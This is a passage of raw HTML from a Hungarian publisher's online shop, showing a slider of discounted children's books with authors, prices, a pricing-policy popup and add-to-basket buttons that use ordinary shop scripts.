<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Balázs Ágnes</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 390 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
700 Ft
</div>
</div>
</div>
</div>

<div id='2dac2d8b-b0d2-442b-af7b-46ca67511877' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#2dac2d8b-b0d2-442b-af7b-46ca67511877", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1692","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO1692",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1692' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/tunderkert-viragai-erdelyi-gyermekvers-antologia"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Tündérkert virágai /Erdélyi gyermekvers-antológia' src='/content/2018/7/Product/300/E6f388890dcb51137b2.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Tündérkert virágai /Erdélyi gyermekvers-antológia
</h2>

</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 590 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
500 Ft
</div>
</div>
</div>
</div>

<div id='f0a48dd3-e6a8-4345-868d-b780575bb542' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#f0a48dd3-e6a8-4345-868d-b780575bb542", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1760","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO1760",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1760' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/szomoru-vidam-lapozo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Szomorú, vidám' src='/content/2018/7/Product/300/9dc856832d5a2e0d686966757bbeb676_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Szomorú, vidám
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Mészöly Miklós</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 299 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
800 Ft
</div>
</div>
</div>
</div>

<div id='5ab3ac72-0c16-47f6-bb5e-8c3c248dbd8a' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#5ab3ac72-0c16-47f6-bb5e-8c3c248dbd8a", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1827","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO1827",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1827' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/konyv/szivunkbol-szulettel-konyv-az-orokbefogadasrol"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Szívünkből születtél' src='/content/2018/7/Product/300/6a9f2f0a9180dd082100d1dd09a84bdb_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Szívünkből születtél
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Töreky Katalin</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 390 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
800 Ft
</div>
</div>
</div>
</div>

<div id='d5fdc347-d520-4e56-aa4f-d22e3b37272e' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#d5fdc347-d520-4e56-aa4f-d22e3b37272e", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1917","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO1917",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1917' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/konyv/tengerecki-pal"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Tengerecki Pál' src='/content/2018/7/Product/300/6efa755c5af31cb70423c61cd4d72426_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Tengerecki Pál
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Tamkó Sirató Károly</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 790 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
600 Ft
</div>
</div>
</div>
</div>

<div id='a7f39d35-d088-412b-a529-2815fa868206' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#a7f39d35-d088-412b-a529-2815fa868206", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1956","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO1956",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1956' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/konyv/a-kek-liliom"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A kék liliom' src='/content/2018/7/Product/300/178dbd15b1acc702e4fabc6e1391fa72_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A kék liliom
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Benedek Elek</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 990 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
700 Ft
</div>
</div>
</div>
</div>

<div id='32a0f18c-985d-4f12-b2b4-c49318281a71' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#32a0f18c-985d-4f12-b2b4-c49318281a71", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>


</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/konyv/pimpare-es-vakvarjucska"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Pimpáré és  Vakvarjúcska' src='/content/2018/7/Product/300/e24b80908c76a0ba6719ed4e476cc49c_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Pimpáré és  Vakvarjúcska
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Erdős Virág</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 490 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
700 Ft
</div>
</div>
</div>
</div>

<div id='eb40087d-a4a5-4419-bd99-2a21112056d8' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#eb40087d-a4a5-4419-bd99-2a21112056d8", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2076","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2076",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2076' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/konyv/a-kemenysepro-zsirafok"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A kéményseprő zsiráfok' src='/content/2018/7/Product/300/1d3be2add06a6732cf10773f6aee4dfd_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A kéményseprő zsiráfok
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Móra Ferenc</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 990 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 000 Ft
</div>
</div>
</div>
</div>

<div id='49436b57-0d9a-4edb-8890-5874230492f2' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#49436b57-0d9a-4edb-8890-5874230492f2", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2156","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2156",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2156' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/konyv/rokane-mezes-makos-kalacsa"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Rókáné mézes-mákos kalácsa' src='/content/2018/7/Product/300/0e11090fba81132256f0969b407177e2_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Rókáné mézes-mákos kalácsa
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Benedek Elek</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 990 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
700 Ft
</div>
</div>
</div>
</div>

<div id='9d83c946-6f7c-4d69-9554-ba582f36b6e1' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#9d83c946-6f7c-4d69-9554-ba582f36b6e1", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
